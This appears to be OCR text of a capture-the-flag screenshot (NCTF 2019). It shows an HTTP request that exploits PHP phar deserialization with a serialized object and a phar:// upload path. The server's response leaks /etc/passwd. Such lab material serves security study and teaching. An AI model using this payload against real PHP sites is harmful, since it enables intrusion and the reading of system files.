 Request
Raw Params Headers Hex
POST /catchmime.php?careful=O%3A8%3A%22Easytest%22%3A1%3A%7Bs%3A7%3A%22%00*%00test%22%3Bs%3A1%3A%221%22%3B%7D HTTP/1.1
Host: nctf2019.x1ct34m.com:40004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://nctf2019.x1ct34m.com:40004/
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Upgrade-Insecure-Requests: 1
name=phar://./uploads/75d95bc0b0.gif&submit=
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 23 Nov 2019 14:19:21 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Vary: Accept-Encoding
Content-Length: 1187
Connection: close
Content-Type: text/html; charset=UTF-8
<br />
<b>Warning</b>:  getimagesize(phar://./uploads/75d95bc0b0.gif): failed
to open stream: phar error: file &quot;&quot; in phar
&quot;./uploads/75d95bc0b0.gif&quot; cannot be empty in
<b>/var/www/html/catchmime.php</b> on line <b>28</b><br />
File is not an image.root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
ChaMd5安全团队